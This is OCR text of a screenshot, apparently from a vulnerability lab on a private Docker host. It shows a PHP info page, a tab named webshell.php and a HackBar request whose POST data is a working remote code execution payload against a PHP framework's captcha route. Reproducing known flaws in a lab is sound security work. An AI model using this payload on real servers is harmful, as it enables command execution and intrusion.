 phpinfo()
10.37.129.2:8080/webshell.php
System Error
新标签页
10.37.129.2:8080/index.php?s=captcha
php
PHP Version 7.2.12
php
System Linux ed00caa1162b 4.9.125-linuxkit #1 SMP Fri Sep 7 08:20:28 UTC 2018 x86_64
Build Date Nov 28 2018 22:57:24
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--
with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://10.37.129.2:8080/index.php?s=captcha
Split URL
Execute
Post data Referrer User Agent Cookies
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1